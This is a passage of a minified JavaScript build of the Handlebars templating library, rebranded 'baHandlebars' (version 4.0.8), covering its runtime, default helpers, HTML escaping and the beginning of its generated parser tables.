  !function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.baHandlebars=e():t.baHandlebars=e()}(this,function(){return function(t){function e(s){if(r[s])return r[s].exports;var i=r[s]={exports:{},id:s,loaded:!1};return t[s].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}var r={};return e.m=t,e.c=r,e.p="",e(0)}([function(t,e,r){"use strict";function s(){var t=u();return t.compile=function(e,r){return c.compile(e,r,t)},t.precompile=function(e,r){return c.precompile(e,r,t)},t.AST=a["default"],t.Compiler=c.Compiler,t.JavaScriptCompiler=l["default"],t.Parser=o.parser,t.parse=o.parse,t}var i=r(1)["default"];e.__esModule=!0;var n=i(r(2)),a=i(r(35)),o=r(36),c=r(41),l=i(r(42)),h=i(r(39)),p=i(r(34)),u=n["default"].create,f=s();f.create=s,p["default"](f),f.Visitor=h["default"],f["default"]=f,e["default"]=f,t.exports=e["default"]},function(t,e){"use strict";e["default"]=function(t){return t&&t.__esModule?t:{"default":t}},e.__esModule=!0},function(t,e,r){"use strict";function s(){var t=new a.baHandlebarsEnvironment;return l.extend(t,a),t.SafeString=o["default"],t.Exception=c["default"],t.Utils=l,t.escapeExpression=l.escapeExpression,t.VM=h,t.template=function(e){return h.template(e,t)},t}var i=r(3)["default"],n=r(1)["default"];e.__esModule=!0;var a=i(r(4)),o=n(r(21)),c=n(r(6)),l=i(r(5)),h=i(r(22)),p=n(r(34)),u=s();u.create=s,p["default"](u),u["default"]=u,e["default"]=u,t.exports=e["default"]},function(t,e){"use strict";e["default"]=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e["default"]=t,e},e.__esModule=!0},function(t,e,r){"use strict";function s(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},o.registerDefaultHelpers(this),c.registerDefaultDecorators(this)}var i=r(1)["default"];e.__esModule=!0,e.baHandlebarsEnvironment=s;var n=r(5),a=i(r(6)),o=r(10),c=r(18),l=i(r(20)),h="4.0.8";e.VERSION=h;var p=7;e.COMPILER_REVISION=p;var u={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};e.REVISION_CHANGES=u;var f="[object Object]";s.prototype={constructor:s,logger:l["default"],log:l["default"].log,registerHelper:function(t,e){if(n.toString.call(t)===f){if(e)throw new a["default"]("Arg not supported with multiple helpers");n.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if(n.toString.call(t)===f)n.extend(this.partials,t);else{if(void 0===e)throw new a["default"]('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if(n.toString.call(t)===f){if(e)throw new a["default"]("Arg not supported with multiple decorators");n.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var d=l["default"].log;e.log=d,e.createFrame=n.createFrame,e.logger=l["default"]},function(t,e){"use strict";function r(t){return h[t]}function s(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}function i(t,e){for(var r=0,s=t.length;r<s;r++)if(t[r]===e)return r;return-1}function n(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}return u.test(t)?t.replace(p,r):t}function a(t){return!t&&0!==t||!(!m(t)||0!==t.length)}function o(t){var e=s({},t);return e._parent=t,e}function c(t,e){return t.path=e,t}function l(t,e){return(t?t+".":"")+e}e.__esModule=!0,e.extend=s,e.indexOf=i,e.escapeExpression=n,e.isEmpty=a,e.createFrame=o,e.blockParams=c,e.appendContextPath=l;var h={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},p=/[&<>"'`=]/g,u=/[&<>"'`=]/,f=Object.prototype.toString;e.toString=f;var d=function(t){return"function"==typeof t};d(/x/)&&(e.isFunction=d=function(t){return"function"==typeof t&&"[object Function]"===f.call(t)}),e.isFunction=d;var m=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===f.call(t)};e.isArray=m},function(t,e,r){"use strict";function s(t,e){var r=e&&e.loc,a=void 0,o=void 0;r&&(t+=" - "+(a=r.start.line)+":"+(o=r.start.column));for(var c=Error.prototype.constructor.call(this,t),l=0;l<n.length;l++)this[n[l]]=c[n[l]];Error.captureStackTrace&&Error.captureStackTrace(this,s);try{r&&(this.lineNumber=a,i?Object.defineProperty(this,"column",{value:o,enumerable:!0}):this.column=o)}catch(h){}}var i=r(7)["default"];e.__esModule=!0;var n=["description","fileName","lineNumber","message","name","number","stack"];s.prototype=new Error,e["default"]=s,t.exports=e["default"]},function(t,e,r){t.exports={"default":r(8),__esModule:!0}},function(t,e,r){var s=r(9);t.exports=function(t,e,r){return s.setDesc(t,e,r)}},function(t){var e=Object;t.exports={create:e.create,getProto:e.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:e.getOwnPropertyDescriptor,setDesc:e.defineProperty,setDescs:e.defineProperties,getKeys:e.keys,getNames:e.getOwnPropertyNames,getSymbols:e.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";function s(t){n["default"](t),a["default"](t),o["default"](t),c["default"](t),l["default"](t),h["default"](t),p["default"](t)}var i=r(1)["default"];e.__esModule=!0,e.registerDefaultHelpers=s;var n=i(r(11)),a=i(r(12)),o=i(r(13)),c=i(r(14)),l=i(r(15)),h=i(r(16)),p=i(r(17))},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("blockHelperMissing",function(e,r){var i=r.inverse,n=r.fn;if(!0===e)return n(this);if(!1===e||null==e)return i(this);if(s.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):i(this);if(r.data&&r.ids){var a=s.createFrame(r.data);a.contextPath=s.appendContextPath(r.data.contextPath,r.name),r={data:a}}return n(e,r)})},t.exports=e["default"]},function(t,e,r){"use strict";var s=r(1)["default"];e.__esModule=!0;var i=r(5),n=s(r(6));e["default"]=function(t){t.registerHelper("each",function(t,e){function r(e,r,n){l&&(l.key=e,l.index=r,l.first=0===r,l.last=!!n,h&&(l.contextPath=h+e)),c+=s(t[e],{data:l,blockParams:i.blockParams([t[e],e],[h+e,null])})}if(!e)throw new n["default"]("Must pass iterator to #each");var s=e.fn,a=e.inverse,o=0,c="",l=void 0,h=void 0;if(e.data&&e.ids&&(h=i.appendContextPath(e.data.contextPath,e.ids[0])+"."),i.isFunction(t)&&(t=t.call(this)),e.data&&(l=i.createFrame(e.data)),t&&"object"==typeof t)if(i.isArray(t))for(var p=t.length;o<p;o++)o in t&&r(o,o,o===t.length-1);else{var u=void 0;for(var f in t)t.hasOwnProperty(f)&&(void 0!==u&&r(u,o-1),u=f,o++);void 0!==u&&r(u,o-1,!0)}return 0===o&&(c=a(this)),c})},t.exports=e["default"]},function(t,e,r){"use strict";var s=r(1)["default"];e.__esModule=!0;var i=s(r(6));e["default"]=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new i["default"]('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("if",function(t,e){return s.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||s.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers["if"].call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e["default"]},function(t,e){"use strict";e.__esModule=!0,e["default"]=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],s=0;s<arguments.length-1;s++)e.push(arguments[s]);var i=1;null!=r.hash.level?i=r.hash.level:r.data&&null!=r.data.level&&(i=r.data.level),e[0]=i,t.log.apply(t,e)})},t.exports=e["default"]},function(t,e){"use strict";e.__esModule=!0,e["default"]=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("with",function(t,e){s.isFunction(t)&&(t=t.call(this));var r=e.fn;if(s.isEmpty(t))return e.inverse(this);var i=e.data;return e.data&&e.ids&&((i=s.createFrame(e.data)).contextPath=s.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:i,blockParams:s.blockParams([t],[i&&i.contextPath])})})},t.exports=e["default"]},function(t,e,r){"use strict";function s(t){n["default"](t)}var i=r(1)["default"];e.__esModule=!0,e.registerDefaultDecorators=s;var n=i(r(19))},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerDecorator("inline",function(t,e,r,i){var n=t;return e.partials||(e.partials={},n=function(i,n){var a=r.partials;r.partials=s.extend({},a,e.partials);var o=t(i,n);return r.partials=a,o}),e.partials[i.args[0]]=i.fn,n})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5),i={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=s.indexOf(i.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=i.lookupLevel(t),"undefined"!=typeof console&&i.lookupLevel(i.level)<=t){var e=i.methodMap[t];console[e]||(e="log");for(var r=arguments.length,s=Array(r>1?r-1:0),n=1;n<r;n++)s[n-1]=arguments[n];console[e].apply(console,s)}}};e["default"]=i,t.exports=e["default"]},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(t){var e=t&&t[0]||1,r=g.COMPILER_REVISION;if(e!==r){if(e<r){var s=g.REVISION_CHANGES[r],i=g.REVISION_CHANGES[e];throw new m["default"]("Template was precompiled with an older version of baHandlebars than the current runtime. Please update your precompiler to a newer version ("+s+") or downgrade your runtime to an older version ("+i+").")}throw new m["default"]("Template was precompiled with a newer version of baHandlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}}function i(t,e){function r(r,s,i){i.hash&&(s=d.extend({},s,i.hash),i.ids&&(i.ids[0]=!0)),r=e.VM.resolvePartial.call(this,r,s,i);var n=e.VM.invokePartial.call(this,r,s,i);if(null==n&&e.compile&&(i.partials[i.name]=e.compile(r,t.compilerOptions,e),n=i.partials[i.name](s,i)),null!=n){if(i.indent){for(var a=n.split("\n"),o=0,c=a.length;o<c&&(a[o]||o+1!==c);o++)a[o]=i.indent+a[o];n=a.join("\n")}return n}throw new m["default"]("The partial "+i.name+" could not be compiled when running in runtime-only mode")}function s(e){function r(e){return""+t.main(i,e,i.helpers,i.partials,a,c,o)}var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],a=n.data;s._setup(n),!n.partial&&t.useData&&(a=l(e,a));var o=void 0,c=t.useBlockParams?[]:void 0;return t.useDepths&&(o=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(r=h(t.main,r,i,n.depths||[],a,c))(e,n)}if(!e)throw new m["default"]("No environment passed to template");if(!t||!t.main)throw new m["default"]("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var i={strict:function(t,e){if(!(e in t))throw new m["default"]('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,s=0;s<r;s++)if(t[s]&&null!=t[s][e])return t[s][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:d.escapeExpression,invokePartial:r,fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,s,i){var a=this.programs[t],o=this.fn(t);return e||i||s||r?a=n(this,t,o,e,r,s,i):a||(a=this.programs[t]=n(this,t,o)),a},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=d.extend({},e,t)),r},nullContext:p({}),noop:e.VM.noop,compilerInfo:t.compiler};return s.isTop=!0,s._setup=function(r){r.partial?(i.helpers=r.helpers,i.partials=r.partials,i.decorators=r.decorators):(i.helpers=i.merge(r.helpers,e.helpers),t.usePartial&&(i.partials=i.merge(r.partials,e.partials)),(t.usePartial||t.useDecorators)&&(i.decorators=i.merge(r.decorators,e.decorators)))},s._child=function(e,r,s,a){if(t.useBlockParams&&!s)throw new m["default"]("must pass block params");if(t.useDepths&&!a)throw new m["default"]("must pass parent depths");return n(i,e,t[e],r,0,s,a)},s}function n(t,e,r,s,i,n,a){function o(e){var i=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=a;return!a||e==a[0]||e===t.nullContext&&null===a[0]||(o=[e].concat(a)),r(t,e,t.helpers,t.partials,i.data||s,n&&[i.blockParams].concat(n),o)}return(o=h(r,o,t,a,s,n)).program=e,o.depth=a?a.length:0,o.blockParams=i||0,o}function a(t,e,r){return t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name],t}function o(t,e,r){var s=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var i=void 0;if(r.fn&&r.fn!==c&&function(){r.data=g.createFrame(r.data);var t=r.fn;i=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=g.createFrame(r.data),r.data["partial-block"]=s,t(e,r)},t.partials&&(r.partials=d.extend({},r.partials,t.partials))}(),void 0===t&&i&&(t=i),void 0===t)throw new m["default"]("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)}function c(){return""}function l(t,e){return e&&"root"in e||((e=e?g.createFrame(e):{}).root=t),e}function h(t,e,r,s,i,n){if(t.decorator){var a={};e=t.decorator(e,a,r,s&&s[0],i,n,s),d.extend(e,a)}return e}var p=r(23)["default"],u=r(3)["default"],f=r(1)["default"];e.__esModule=!0,e.checkRevision=s,e.template=i,e.wrapProgram=n,e.resolvePartial=a,e.invokePartial=o,e.noop=c;var d=u(r(5)),m=f(r(6)),g=r(4)},function(t,e,r){t.exports={"default":r(24),__esModule:!0}},function(t,e,r){r(25),t.exports=r(30).Object.seal},function(t,e,r){var s=r(26);r(27)("seal",function(t){return function(e){return t&&s(e)?t(e):e}})},function(t){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var s=r(28),i=r(30),n=r(33);t.exports=function(t,e){var r=(i.Object||{})[t]||Object[t],a={};a[t]=e(r),s(s.S+s.F*n(function(){r(1)}),"Object",a)}},function(t,e,r){var s=r(29),i=r(30),n=r(31),a="prototype",o=function(t,e,r){var c,l,h,p=t&o.F,u=t&o.G,f=t&o.S,d=t&o.P,m=t&o.B,g=t&o.W,v=u?i:i[e]||(i[e]={}),y=u?s:f?s[e]:(s[e]||{})[a];for(c in u&&(r=e),r)(l=!p&&y&&c in y)&&c in v||(h=l?y[c]:r[c],v[c]=u&&"function"!=typeof y[c]?r[c]:m&&l?n(h,s):g&&y[c]==h?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e[a]=t[a],e}(h):d&&"function"==typeof h?n(Function.call,h):h,d&&((v[a]||(v[a]={}))[c]=h))};o.F=1,o.G=2,o.S=4,o.P=8,o.B=16,o.W=32,t.exports=o},function(t){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},function(t){var e=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=e)},function(t,e,r){var s=r(32);t.exports=function(t,e,r){if(s(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,s){return t.call(e,r,s)};case 3:return function(r,s,i){return t.call(e,r,s,i)}}return function(){return t.apply(e,arguments)}}},function(t){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t){t.exports=function(t){try{return!!t()}catch(e){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e["default"]=function(t){var e=void 0!==r?r:window,s=e.baHandlebars;t.noConflict=function(){return e.baHandlebars===t&&(e.baHandlebars=s),t}},t.exports=e["default"]}).call(e,function(){return this}())},function(t,e){"use strict";e.__esModule=!0;var r={helpers:{helperExpression:function(t){return"SubExpression"===t.type||("MustacheStatement"===t.type||"BlockStatement"===t.type)&&!!(t.params&&t.params.length||t.hash)},scopedId:function(t){return/^\.|this\b/.test(t.original)},simpleId:function(t){return 1===t.parts.length&&!r.helpers.scopedId(t)&&!t.depth}}};e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e){return"Program"===t.type?t:(a["default"].yy=h,h.locInfo=function(t){return new h.SourceLocation(e&&e.srcName,t)},new o["default"](e).accept(a["default"].parse(t)))}var i=r(1)["default"],n=r(3)["default"];e.__esModule=!0,e.parse=s;var a=i(r(37)),o=i(r(38)),c=n(r(40)),l=r(5);e.parser=a["default"];var h={};l.extend(h,c)},function(t,e){"use strict";e.__esModule=!0;var r=function(){function t(){this.yy={}}var e={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,attributeccept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(t,e,r,s,i,n){var a=n.length-1;switch(i){case 1:return n[a-1];case 2:this.$=s.prepareProgram(n[a]);break;case 3:case 4:case 5:case 6:case 7:case 8:this.$=n[a];break;case 9:this.$={type:"CommentStatement",value:s.stripComment(n[a]),strip:s.stripFlags(n[a],n[a]),loc:s.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:n[a],value:n[a],loc:s.locInfo(this._$)};break;case 11:this.$=s.prepareRawBlock(n[a-2],n[a-1],n[a],this._$);break;case 12:this.$={path:n[a-3],params:n[a-2],hash:n[a-1]};break;case 13:this.$=s.prepareBlock(n[a-3],n[a-2],n[a-1],n[a],!1,this._$);break;case 14:this.$=s.prepareBlock(n[a-3],n[a-2],n[a-1],n[a],!0,this._$);break;case 15:this.$={open:n[a-5],path:n[a-4],params:n[a-3],hash:n[a-2],blockParams:n[a-1],strip:s.stripFlags(n[a-5],n[a])};break;case 16:case 17:this.$={path:n[a-4],params:n[a-3],hash:n[a-2],blockParams:n[a-1],strip:s.stripFlags(n[a-5],n[a])};break;case 18:this.$={strip:s.stripFlags(n[a-1],n[a-1]),program:n[a]};break;case 19:var o=s.prepareBlock(n[a-2],n[a-1],n[a],n[a],!1,this._$),c=s.prepareProgram([o],n[a-1].loc);c.chained=!0,this.$={strip:n[a-2].strip,program:c,chain:!0};break;case 20:this.$=n[a];break;case 21:this.$={path:n[a-1],strip:s.stripFlags(n[a-2],n[a])};break;case 22:case 23:this.$=s.prepareMustache(n[a-3],n[a-2],n[a-1],n[a-4],s.stripFlags(n[a-4],n[a]),this._$);break;case 24:this.$={type:"PartialStatement",name:n[a-3],params:n[a-2],hash:n[a-1],indent:"",strip:s.stripFlags(n[a-4],n[a]),loc:s.locInfo(this._$)};break;case 25:this.$=s.preparePartialBlock(n[a-2],n[a-1],n[a],this._$);break;case 26:this.$={path:n[a-3],params:n[a-2],hash:n[a-1],strip:s.stripFlags(n[a-4],n[a])};break;case 27:case 28:this.$=n[a];break;case 29:this.$={type:"SubExpression",path:n[a-3],params:n[a-2],hash:n[a-1],loc:s.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:n[a],loc:s.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:s.id(n[a-2]),value:n[a],loc:s.locInfo(this._$)};break;case 32:this.$=s.id(n[a-1]);break;case 33:case 34:this.$=n[a];break;case 35:this.$={type:"StringLiteral",value:n[a],original:n[a],loc:s.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(n[a]),original:Number(n[a]),loc:s.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===n[a],original:"true"===n[a],loc:s.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:s.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:s.locInfo(this._$)};break;case 40:case 41:this.$=n[a];break;case 42:this.$=s.preparePath(!0,n[a],this._$);break;case 43:this.$=s.preparePath(!1,n[a],this._$);break;case 44:n[a-2].push({part:s.id(n[a]),original:n[a],separator:n[a-1]}),this.$=n[a-2];break;case 45:this.$=[{part:s.id(n[a]),original:n[a]}];break;case 46:this.$=[];break;case 47:n[a-1].push(n[a]);break;case 48:this.$=[n[a]];break;case 49:n[a-1].push(n[a]);break;case 50:this.$=[];break;case 51:n[a-1].push(n[a]);break;case 58:this.$=[];break;case 59:n[a-1].push(n[a]);break;case 64:this.$=[];break;case 65:n[a-1].push(n[a]);break;case 70:this.$=[];break;case 71:n[a-1].push(n[a]);break;case 78:this.$=[];break;case 79:n[a-1].push(n[a]);break;case 82:this.$=[];break;case 83:n[a-1].push(n[a]);break;case 86:this.$=[];break;case 87:n[a-1].push(n[a]);break;case 90:this.$=[];break;case 91:n[a-1].push(n[a]);break;case 94:this.$=[];break;case 95:n[a-1].push(n[a]);break;case 98:this.$=[n[a]];break;case 99:n[a-1].push(n[a]);break;case 100:this.$=[n[a]];break;case 101:n[a-1].push(n[a])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,3